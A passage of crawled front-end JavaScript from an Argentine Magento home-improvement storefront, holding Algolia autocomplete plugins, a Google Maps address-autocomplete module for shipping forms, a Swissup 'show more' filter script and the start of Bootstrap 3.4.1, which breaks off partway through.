f=e.query,h=e.setQuery,d=e.refresh,p=e.state;return[o({source:{sourceId:"querySuggestionsPlugin",getItemInputValue:function(e){return e.item.query},getItems:function(){return _({searchClient:r,queries:[{indexName:i,query:f,params:s({state:p})}],transformResponse:function(e){var t=e.hits[0];return f&&c?t.reduce((function(e,t,r){var i,s,o=[t];if(r<=u-1){var f,h=(i=t,s=Array.isArray(c)?c:[c],s.reduce((function(e,t){return e&&e[t]}),i)).map((function(e){return e.value})).slice(0,l),d=a(h);try{for(d.s();!(f=d.n()).done;){var p=f.value;o.push(n({__autocomplete_qsCategory:p},t))}}catch(e){d.e(e)}finally{d.f()}}return e.push.apply(e,o),e}),[]):t}})},templates:v({onTapAhead:t})},onTapAhead:t,state:p})]},__autocomplete_pluginOptions:e}},e.getTemplates=v,Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e){var t=e.item,r=e.query;return n(n({},t),{},{_highlightResult:{label:{value:r?t.label.replace(new RegExp(r.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&"),"gi"),(function(e){return"__aa-highlight__".concat(e,"__/aa-highlight__")})):t.label}}})}function o(e){var t=e.onRemove,n=e.onTapAhead;return{item:function(e){var r=e.item,i=e.createElement,a=e.components;return i("div",{className:"aa-ItemWrapper"},i("div",{className:"aa-ItemContent"},i("div",{className:"aa-ItemIcon aa-ItemIcon--noBorder"},i("svg",{viewBox:"0 0 24 24",fill:"currentColor"},i("path",{d:"M12.516 6.984v5.25l4.5 2.672-0.75 1.266-5.25-3.188v-6h1.5zM12 20.016q3.281 0 5.648-2.367t2.367-5.648-2.367-5.648-5.648-2.367-5.648 2.367-2.367 5.648 2.367 5.648 5.648 2.367zM12 2.016q4.125 0 7.055 2.93t2.93 7.055-2.93 7.055-7.055 2.93-7.055-2.93-2.93-7.055 2.93-7.055 7.055-2.93z"}))),i("div",{className:"aa-ItemContentBody"},i("div",{className:"aa-ItemContentTitle"},i(a.ReverseHighlight,{hit:r,attribute:"label"}),r.category&&i("span",{className:"aa-ItemContentSubtitle aa-ItemContentSubtitle--inline"},i("span",{className:"aa-ItemContentSubtitleIcon"})," in"," ",i("span",{className:"aa-ItemContentSubtitleCategory"},r.category))))),i("div",{className:"aa-ItemActions"},i("button",{className:"aa-ItemActionButton",title:"Remove this search",onClick:function(e){e.preventDefault(),e.stopPropagation(),t(r.id)}},i("svg",{viewBox:"0 0 24 24",fill:"currentColor"},i("path",{d:"M18 7v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-10c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707v-13zM17 5v-1c0-0.828-0.337-1.58-0.879-2.121s-1.293-0.879-2.121-0.879h-4c-0.828 0-1.58 0.337-2.121 0.879s-0.879 1.293-0.879 2.121v1h-4c-0.552 0-1 0.448-1 1s0.448 1 1 1h1v13c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h10c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-13h1c0.552 0 1-0.448 1-1s-0.448-1-1-1zM9 5v-1c0-0.276 0.111-0.525 0.293-0.707s0.431-0.293 0.707-0.293h4c0.276 0 0.525 0.111 0.707 0.293s0.293 0.431 0.293 0.707v1zM9 11v6c0 0.552 0.448 1 1 1s1-0.448 1-1v-6c0-0.552-0.448-1-1-1s-1 0.448-1 1zM13 11v6c0 0.552 0.448 1 1 1s1-0.448 1-1v-6c0-0.552-0.448-1-1-1s-1 0.448-1 1z"}))),i("button",{className:"aa-ItemActionButton",title:'Fill query with "'.concat(r.label,'"'),onClick:function(e){e.preventDefault(),e.stopPropagation(),n(r)}},i("svg",{viewBox:"0 0 24 24",fill:"currentColor"},i("path",{d:"M8 17v-7.586l8.293 8.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-8.293-8.293h7.586c0.552 0 1-0.448 1-1s-0.448-1-1-1h-10c-0.552 0-1 0.448-1 1v10c0 0.552 0.448 1 1 1s1-0.448 1-1z"})))))}}}function c(e){return function(t){(0,t.onSelect)((function(t){var n=t.item,r=t.state,i=t.source,a=i.getItemInputValue({item:n,state:r});if("querySuggestionsPlugin"===i.sourceId&&a){var s={id:a,label:a,category:n.__autocomplete_qsCategory};e.addItem(s)}}))}}function u(e){var t=function(e){return n({transformSource:function(e){return e.source}},e)}(e),r=t.storage,a=t.transformSource,s=t.subscribe,u=function(e){return{addItem:function(t){e.onRemove(t.id),e.onAdd(t)},removeItem:function(t){e.onRemove(t)},getAll:function(t){return e.getAll(t)}}}(r),l={current:[]};return{name:"aa.recentSearchesPlugin",subscribe:null!=s?s:c(u),onSubmit:function(e){var t=e.state.query;if(t){var n={id:t,label:t};u.addItem(n)}},getSources:function(e){function t(e){u.removeItem(e),s()}function n(e){i(e.label),s()}var r=e.query,i=e.setQuery,s=e.refresh,c=e.state;return l.current=u.getAll(r),Promise.resolve(l.current).then((function(e){return 0===e.length?[]:[a({source:{sourceId:"recentSearchesPlugin",getItemInputValue:function(e){return e.item.label},getItems:function(){return e},templates:o({onRemove:t,onTapAhead:n})},onRemove:t,onTapAhead:n,state:c})]}))},data:n(n({},u),{},{getAlgoliaSearchParams:function(){var e,t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Array.isArray(l.current)?n(n({},r),{},{facetFilters:[].concat(i(null!==(e=r.facetFilters)&&void 0!==e?e:[]),i(l.current.map((function(e){return["objectID:-".concat(e.label)]})))),hitsPerPage:Math.max(1,(null!==(t=r.hitsPerPage)&&void 0!==t?t:10)-l.current.length)}):r}}),__autocomplete_pluginOptions:e}}function l(e){var t=e.query,n=e.items,r=e.limit;return t?n.filter((function(e){return e.label.toLowerCase().includes(t.toLowerCase())})).slice(0,r).map((function(e){return s({item:e,query:t})})):n.slice(0,r).map((function(e){return s({item:e,query:t})}))}function f(e){return n({limit:5,search:l,transformSource:function(e){return e.source}},e)}var h="AUTOCOMPLETE_RECENT_SEARCHES",d="__AUTOCOMPLETE_RECENT_SEARCHES_PLUGIN_TEST_KEY__";e.addHighlightedAttribute=s,e.createLocalStorageRecentSearchesPlugin=function(e){var t=f(e),r=t.key,a=t.limit,s=t.transformSource,o=t.search,c=t.subscribe,l=function(e){var t=e.limit,n=e.search,r=function(e){var t=e.key;return function(){try{return localStorage.setItem(d,""),localStorage.removeItem(d),!0}catch(e){return!1}}()?{setItem:function(e){return window.localStorage.setItem(t,JSON.stringify(e))},getItem:function(){var e=window.localStorage.getItem(t);return e?JSON.parse(e):[]}}:{setItem:function(){},getItem:function(){return[]}}}({key:e.key});return{onAdd:function(e){r.setItem([e].concat(i(r.getItem())))},onRemove:function(e){r.setItem(r.getItem().filter((function(t){return t.id!==e})))},getAll:function(){return n({query:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",items:r.getItem(),limit:t}).slice(0,t)}}}({key:[h,r].join(":"),limit:a,search:o});return n(n({},u({transformSource:s,storage:l,subscribe:c})),{},{name:"aa.localStorageRecentSearchesPlugin",__autocomplete_pluginOptions:e})},e.createRecentSearchesPlugin=u,e.getTemplates=o,e.search=l,Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){var n=void 0;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,i)}),t)}}function o(e){return e!==Object(e)}function c(e,t){if(e===t)return!0;if(o(e)||o(t)||"function"==typeof e||"function"==typeof t)return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(!(i in t))return!1;if(!c(e[i],t[i]))return!1}return!0}function u(e){var t=e.item,n=e.items;return{index:t.__autocomplete_indexName,objectIDs:[t.objectID],positions:[1+n.findIndex((function(e){return e.objectID===t.objectID}))],queryID:t.__autocomplete_queryID}}function l(e){var t=e.items.reduce((function(e,t){var n;return e[t.__autocomplete_indexName]=(null!==(n=e[t.__autocomplete_indexName])&&void 0!==n?n:[]).concat(t.objectID),e}),{});return Object.keys(t).map((function(e){return{index:e,objectIDs:t[e]}}))}function f(e){return e.objectID&&e.__autocomplete_indexName&&e.__autocomplete_queryID}var h=function(){},d=s((function(e){var t=e.onItemsChange,r=e.items,i=e.insights,a=e.state;t({insights:i,insightsEvents:l({items:r}).map((function(e){return n({eventName:"Items Viewed"},e)})),state:a})}),400);e.createAlgoliaInsightsPlugin=function(e){var t,r=function(e){return n({onItemsChange:function(e){var t=e.insights,n=e.insightsEvents;t.viewedObjectIDs.apply(t,i(n))},onSelect:function(e){var t=e.insights,n=e.insightsEvents;t.clickedObjectIDsAfterSearch.apply(t,i(n))},onActive:h},e)}(e),a=r.insightsClient,o=r.onItemsChange,l=r.onSelect,p=r.onActive,m=(t=a,{init:function(e,n){t("init",{appId:e,apiKey:n})},setUserToken:function(e){t("setUserToken",e)},clickedObjectIDsAfterSearch:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["clickedObjectIDsAfterSearch"].concat(n))},clickedObjectIDs:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["clickedObjectIDs"].concat(n))},clickedFilters:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["clickedFilters"].concat(n))},convertedObjectIDsAfterSearch:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["convertedObjectIDsAfterSearch"].concat(n))},convertedObjectIDs:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["convertedObjectIDs"].concat(n))},convertedFilters:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["convertedFilters"].concat(n))},viewedObjectIDs:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["viewedObjectIDs"].concat(n))},viewedFilters:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["viewedFilters"].concat(n))}}),g={current:[]},v=s((function(e){var t=e.state;if(t.isOpen){var n=t.collections.reduce((function(e,t){return[].concat(i(e),i(t.items))}),[]).filter(f);c(g.current.map((function(e){return e.objectID})),n.map((function(e){return e.objectID})))||(g.current=n,n.length>0&&d({onItemsChange:o,items:n,insights:m,state:t}))}}),0);return{name:"aa.algoliaInsightsPlugin",subscribe:function(e){var t=e.setContext,r=e.onSelect,i=e.onActive;t({algoliaInsightsPlugin:{insights:m}}),r((function(e){var t=e.item,r=e.state,i=e.event;f(t)&&l({state:r,event:i,insights:m,item:t,insightsEvents:[n({eventName:"Item Selected"},u({item:t,items:g.current}))]})})),i((function(e){var t=e.item,r=e.state,i=e.event;f(t)&&p({state:r,event:i,insights:m,item:t,insightsEvents:[n({eventName:"Item Active"},u({item:t,items:g.current}))]})}))},onStateChange:function(e){var t=e.state;v({state:t})},__autocomplete_pluginOptions:e}},Object.defineProperty(e,"__esModule",{value:!0})}(t)}])}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/google-map-address.js
body_size: 4010
content:
/*
 * Copyright (c) 2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

/* global google */

define([
    'Magento_Ui/js/lib/view/utils/async',
    'underscore',
    'uiComponent',
    'mage/url',
    'Puntoseco_GoogleMapsAddress/js/init',
    'mage/translate', 
    'domReady!'
], function (
    $,
    _,
    Component,
    url,
    maps,
    $t 
) {
    'use strict';

    url.setBaseUrl(BASE_URL);

    let config,
        map,
        vMarker,
        authFailed = false;

    let addressSelectedFromAutocomplete = false;

    function clearAddressErrors(form, streetField = null) {
        if (streetField) {
            let $container = $(streetField).parent();
            let $fieldContainer = $container.parent();
            $fieldContainer.find('.fields-error-address.validation-advice').remove();
            $fieldContainer.find('#street_1-error').remove();
            $(streetField).removeClass('mage-error').removeAttr('aria-invalid');
        } else {
            form.find('.fields-error-address').remove();
            form.find('#street_1-error').remove();  
            form.find('#street_1').removeClass('mage-error').removeAttr('aria-invalid');
        }
    }

    function isValidationContext(element) {
        return element.id === 'street_1' && (
            $(element).closest('.edit-shipping-billing-container').length > 0 ||
            $(element).closest('form[data-role="address-form"]').length > 0
        );
    }

    function showGoogleMapsError(element) {
        let $container = $(element).parent();
        let $fieldContainer = $container.parent();
        let $error = $fieldContainer.find('.fields-error-address.validation-advice');
        
        if ($error.length === 0) {
            $error = $('<div class="fields-error-address validation-advice"></div>');
            $container.after($error);
        }
        
        $error.text($t('Por favor, seleccioná una dirección de la lista de sugerencias de Google Maps'));
        $error.show();
        element.value = '';
        element.setAttribute('aria-invalid', 'true');
        element.classList.add('mage-error');
        element.focus();
    }

    function getAddress(lat, lng, isgeolocation = true) {
        var latlng = new google.maps.LatLng(lat, lng);
        var geocoder = new google.maps.Geocoder();
        let form =  $(localStorage.getItem('form_address'));
        geocoder.geocode({'latLng': latlng}, function (results, status) {
            if (status == google.maps.GeocoderStatus.OK) {
                var street = '';
                var num = '';
                if (results[1]) {
                    results[1].address_components.forEach(function (item, i) {
                        switch (item.types[0]) {
                            case 'street_number':
                                num = item.long_name;
                                break;
                            case 'route':
                                street = item.long_name;
                                form.find('#street_1').val(street + " " + num);
                                break;
                            case 'postal_code':
                                if(item.long_name){
                                    form.find('#zip').val(item.long_name);
                                }else{
                                    form.find('#zip').val('');
                                }
                                break;
                            case 'locality':
                                form.find('#city').val(item.long_name);
                                break;
                            case 'sublocality_level_1':
                                if(!form.find('#city').val()) { form.find('#city').val(item.long_name); }
                                break;
                            case 'administrative_area_level_1':
                                var province = item.long_name;
                                if (item.short_name == 'CABA') {
                                    province = 'Ciudad Autónoma de Buenos Aires';
                                }
                                if (province == 'Provincia de Buenos Aires') {
                                    province = 'Buenos Aires';
                                }

                                let regionSelect = form.find('#region_id');
                                let regionId = regionSelect.find('option:contains(' + province + ')').val();
                                regionSelect.val(regionId);
                                if(!province){
                                    regionSelect.attr('disabled', false);
                                }else{
                                    regionSelect.attr('disabled', true);
                                }
                                if(isgeolocation) {
                                        $(".addressmodal .bg-map .create-address-btn").trigger("click");
                                }
                                clearAddressErrors(form);
                                break;
                        }
                    });

                }
            }
        });
    }

    $("body").on("click", ".getlocation", function () {
        let formPlace = $(this).closest('form');
        if(formPlace.attr('id') === 'create-address-form'){
            localStorage.setItem('form_address', '#create-address-form');
        }else{
            localStorage.setItem('form_address', '.form-address-edit');
        }
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(setPosition);
            var alternativePrice = $('.catalog-product-view .aprox-price');
            if(alternativePrice.length === 1){
                $("[name='create_address_form']").submit();
            }
        } else {
            x.innerHTML = "Geolocation is not supported by this browser.";
        }
    });

    function setPosition(position, isgeolocation = true) {
        let form =  $(localStorage.getItem('form_address'));
        var lat = position.coords.latitude;
        var lng = position.coords.longitude;
        form.find('#location_lat').val(lat);
        form.find('#location_lng').val(lng);
        getAddress(lat, lng, isgeolocation);
        initialize(lat, lng);
    }


    function placeChangedHandler(
        el
    ) {
        let formPlace = el.closest('form');
        if(formPlace.id === 'create-address-form'){
            localStorage.setItem('form_address', '#create-address-form');
        }else{
            localStorage.setItem('form_address', '.form-address-edit');
        }

        let place = el.addressAutocomplete.getPlace();
        if (!place) {
            return;
        }

        const addressComponents = {
            street_number: "short_name",
            route: "long_name",
            sublocality_level_1: "short_name",
            locality: "long_name",
            administrative_area_level_1: "long_name",
            country: "long_name",
            postal_code: "short_name"
        };

        let dataArray = [];

        for (const component of place.address_components) {
            const addressType = component.types[0];
            dataArray[addressType] = component[addressComponents[addressType]];
        }

        dataArray['lat'] = place.geometry.location.lat();
        dataArray['lng'] = place.geometry.location.lng();

        if (formPopulate(dataArray)) {
            return true;
        }

    }

    function formPopulate(
        dataArray
    ) {
        /* If there is a street number */
        if (dataArray.lat && dataArray.lng) {
            //------------------------------------------------------ Region workaround
            let trimmedRegion = '';
            if (dataArray.administrative_area_level_1) {
                trimmedRegion = dataArray.administrative_area_level_1.replace('Provincia de ', ''); // Trim unnecessary data
            }

            if (trimmedRegion == "CABA") {
                trimmedRegion = 'Ciudad Autónoma de Buenos Aires'; // Replace for a valid M2 region
            }
            //------------------------------------------------------ EO Region workaround
            var street = dataArray.route;
            /* City Address */

            let form = $(localStorage.getItem('form_address'));
            let streetField = form.find('#street_1');

            if (dataArray.street_number) {
                street += " " + dataArray.street_number;
            }else{
                let streetText = streetField.val();
                street = streetText.split(',')[0];
            }


            if(street !== streetField.val() && street !== '' && street !== undefined){
                streetField.val(street);
            }
            /* City Name */
            form.find('#city').val(dataArray.locality || dataArray.sublocality_level_1);

            /* Postal Code */
            if (dataArray.postal_code) {
                form.find('#zip').val(dataArray.postal_code.replace(/\D/g, ''));
            }else{
               form.find('#zip').val('');
            }
            /* Latitude and Longitude */
            $('#location_lat').val(dataArray.lat);
            form.find('#location_lat').val(dataArray.lat);
            form.find('#location_lng').val(dataArray.lng);
            var pos = new google.maps.LatLng(dataArray.lat, dataArray.lng);

            map.setCenter(pos);
            map.setZoom(17);
            vMarker.setPosition(pos, false);

            /* Select current state from dropdown */
            let regionSelect = form.find('#region_id');
            let regionId = regionSelect.find('option:contains(' + trimmedRegion + ')').val();
            if(!trimmedRegion || regionId === undefined){
                regionSelect.attr('disabled', false);
            }else{
                regionSelect.attr('disabled', true);
                regionSelect.val(regionId);
            }
            
            // Limpiar todos los errores relacionados con la dirección
            clearAddressErrors(form);
            
            $(".addressmodal .bg-map .create-address-btn").trigger("click");
        } else {
            $('#street_1').attr('aria-invalid', 'true').addClass('mage-error');
            $('.address-error').show('fast');
        }
    }


    function initialize(lat = '', long = '') {
        if (document.getElementById('dinamic_map')) {
            // Creating map object
            var zoomvalue = 17;
            if (lat === '') {
                lat = $('#location_lat').val();
            }
            if (long === '') {
                long = $('#location_lng').val();
            }

            if (lat === "" || long === "") {
                zoomvalue = 5;
                lat = -34;
                long = -64;
            }


            map = new google.maps.Map(document.getElementById('dinamic_map'), {
                zoom: zoomvalue,
                center: new google.maps.LatLng(lat, long),
                mapTypeControl: false,
                streetViewControl: false,
                fullscreenControl: false,
                mapTypeId: google.maps.MapTypeId.ROADMAP,

            });

            // creates a draggable marker to the given coords
            vMarker = new google.maps.Marker({
                position: new google.maps.LatLng(lat, long),
                draggable: true,
                icon: url.build('media/viviendaverde') + '/google-map-marker.png'
            });

            // adds a listener to the marker
            // gets the coords when drag event ends
            // then updates the input with the new coords
            google.maps.event.addListener(vMarker, 'dragend', function (evt) {
                $("#location_lat").val(evt.latLng.lat().toFixed(6));
                $("#location_lng").val(evt.latLng.lng().toFixed(6));

                getAddress(evt.latLng.lat().toFixed(6), evt.latLng.lng().toFixed(6));


                map.panTo(evt.latLng);
            });

            // centers the map on markers coords
            map.setCenter(vMarker.position);

            // adds the marker on the map
            vMarker.setMap(map);
        }
    }

    $(document).on('click', '#id-address-edit, .vv-map-edit-address' ,function (){
        var addressId = $(this).closest('.container-address-map').data('th');
        var wishlist = $('#budget-active-header').data('th');
        $.ajax({
            url: url.build('marketplace/quote/EditAddressTemplate/id/'+addressId),
            type: "POST",
            data: {address: addressId, wishlist:wishlist},
            showLoader: true,
            success: function (response) {
                $('.container-adress-budget').html(response['html']);
                $('.vendor-tab-table').addClass('hidden');
                $('.multiplewishlist-header-container .share-wishlist-modal').addClass('hidden');
                $('.multiplewishlist-header-container .new-wishlist').addClass('hidden');
                $('.multiplewishlist-header-container .kebab-component').addClass('hidden');
                $('.budget-total-vendors').addClass("hidden");
                $('.expiration-calendar').removeClass('d-flex').addClass('hidden');
                $('.progress-status-budget').addClass('hidden');
                $('.container-history-budget-vendors').addClass('hidden');
                initialize();
                if(localStorage.getItem('save-to-buy-wishlist-vendor')){
                    $('.save-wish-address').find('span').html('Continuar')
                }
                $('.vendor-tab-table').addClass('hidden');
                $('.multiplewishlist-header-container .share-wishlist-modal').addClass('hidden');
                $('.multiplewishlist-header-container .new-wishlist').addClass('hidden');
                $('.multiplewishlist-header-container .kebab-component').addClass('hidden');
                $('.budget-total-vendors').addClass("hidden");
                $('.expiration-calendar').removeClass('d-flex').addClass('hidden');
                $('.progress-status-budget').addClass('hidden');
                $('.container-history-budget-vendors').addClass('hidden');
                $('.marketplace-quote-view .edit-process-checkout.actions-buttons').removeClass('hidden');
            }
        });
    });



    $(document).on('click', '.marketplace-quote-view .update-wishlist-address .acept-ship-to-address' ,function (){
        let liaddress = $(this).closest('.li-addresses-list');
        let addressId = liaddress.find('input.address-avaible').val();
        var wishlist = $('#budget-active-header').data('th');
        $.ajax({
            url: url.build('marketplace/quote/EditAddressTemplate/id/'+addressId),
            type: "POST",
            data: {address: addressId, wishlist:wishlist, address_select: '1'},
            showLoader: true,
            success: function (response) {
                $('.container-adress-budget').html(response['html']);
                initialize();
                $('.addressmodal .action-close').trigger('click');
                $(document).trigger('xcons-validate-shipping-address');

            }
        });
    });


    $(document).on('click', '.id-address-edit-validate' ,function (){
        var addressId = $(this).closest('.container-address-map').data('th');
        var wishlist = $('#budget-active-header').data('th');
        $.ajax({
            url: url.build('marketplace/quote/EditAddressTemplate/id/'+addressId),
            type: "POST",
            data: {address: addressId, wishlist:wishlist},
            showLoader: true,
            success: function (response) {
                $('.container-adress-budget').html(response['html']);
                initialize();

                $(document).trigger('xcons-validate-shipping-address');

            }
        });
    });

    return Component.extend({
        initialize: function () {
            this._super();

            config = this.settings;

            if (!config.moduleEnabled) {
                return;
            }

            maps.auth().fail(this.failure.bind(this));

            maps.init(config.apiKey, config.locale)
                .done(this.success.bind(this));
        },
        /**
         * Method to run after maps API are loaded
         */
        success: function () {
            var self = this;

            $.async(config.selectors, function (el) {
                self.initAutocomplete(el);
            });

            initialize()
        },

        failure: function () {
            let self = this;

            authFailed = true;

            $(config.selectors).each(function () {
                self.destroyAutocomplete(this);
            });
        },

        initAutocomplete: function (el) {
            let self = this,
                settings = {
                    types: ['address']
                },
                autocomplete;

            if (el.addressAutocomplete || authFailed) {
                return;
            }

            $(el).data('old-placeholder', $(el).attr('placeholder') || '');
            $(el).data('old-style', $(el).attr('style') || '');

            autocomplete = new google.maps.places.Autocomplete(el);

            el.addEventListener('input', function() {
                addressSelectedFromAutocomplete = false;
                
                if (isValidationContext(el)) {
                    clearAddressErrors(null, el);
                }
            });

            el.addEventListener('blur', function() {
                if (
                    !addressSelectedFromAutocomplete &&
                    el.value.trim() !== '' &&
                    isValidationContext(el)
                ) {
                    showGoogleMapsError(el);
                }
            });

            autocomplete.addListener(
                'place_changed',
                function() {
                    addressSelectedFromAutocomplete = true;
                    if (isValidationContext(el)) {
                        clearAddressErrors(null, el);
                        
                        if (!el.getAttribute('data-validate')) {
                            el.setAttribute('data-validate', '{"required":true}');
                        }
                    }
                    placeChangedHandler.call(self, el);
                }
            );

            autocomplete.setComponentRestrictions({
                country: config.restrictedCountries
            });

            el.addressAutocomplete = autocomplete;
        },

        destroyAutocomplete: function (el) {
            if (!el.addressAutocomplete) {
                return;
            }

            google.maps.event.clearInstanceListeners(el.addressAutocomplete);
            google.maps.event.clearInstanceListeners(el);

            $(el).attr('placeholder', $(el).data('old-placeholder'));
            $(el).attr('style', $(el).data('old-style'));
            $(el).removeProp('disabled');
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/show-more.js
body_size: 315
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    return function (navigation) {

        var count = navigation.config.moreButtonCount;

        $('#layered-filter-block ol.items').each(function (i, ol) {
            var items, last, html;

            items = $(ol).find('li.item');

            if (items.length > count) {

                items.slice(count).each(function (j, item) {
                    if ($(item).find('input:checked').length === 0) {
                        $(item).addClass('swissup-aln-hidden');
                    }
                });

                if ($(ol).find('li.item.swissup-aln-more').length > 0) {

                    $(ol).find('li.item.swissup-aln-more')
                        .removeClass('swissup-aln-hidden')
                        .show();

                    return;
                }

                html = '<li class="item swissup-aln-more">' +
                    '<span class="swissup-aln-glyph-plus" title="' + $t('Show more options') + '"> ' +
                        $t('More') +
                    '</span>' +
                '</li>';
                last = items.last();

                if (last) {
                    $(html).insertAfter(last);
                }
            }

        });
        $('#layered-filter-block .swissup-aln-more').off();
        $('#layered-filter-block .swissup-aln-more').on('click', function () {
            $(this).closest('ol.items').find('.swissup-aln-hidden')
                .removeClass('swissup-aln-hidden');
            $(this).hide();
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/bootstrap.min.js
body_size: 7243
content:
/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */

/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
require(['jquery'],function() {
    if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");
    +function (t) {
        "use strict";
        var e = t.fn.jquery.split(" ")[0].split(".");
        if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] > 3) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")
    }(jQuery), +function (t) {
        "use strict";

        function e(e) {
            var i = e.attr("data-target");
            i || (i = e.attr("href"), i = i && /#[A-Za-z]/.test(i) && i.replace(/.*(?=#[^\s]*$)/, ""));
            var o = "#" !== i ? t(document).find(i) : null;
            return o && o.length ? o : e.parent()
        }

        function i(i) {
            i && 3 === i.which || (t(n).remove(), t(s).each(function () {
                var o = t(this), n = e(o), s = {relatedTarget: this};
                n.hasClass("open") && (i && "click" == i.type && /input|textarea/i.test(i.target.tagName) && t.contains(n[0], i.target) || (n.trigger(i = t.Event("hide.bs.dropdown", s)), i.isDefaultPrevented() || (o.attr("aria-expanded", "false"), n.removeClass("open").trigger(t.Event("hidden.bs.dropdown", s)))))
            }))
        }

        function o(e) {
            return this.each(function () {
                var i = t(this), o = i.data("bs.dropdown");
                o || i.data("bs.dropdown", o = new r(this)), "string" == typeof e && o[e].call(i)
            })
        }

        var n = ".dropdown-backdrop", s = '[data-toggle="dropdown"]', r = function (e) {
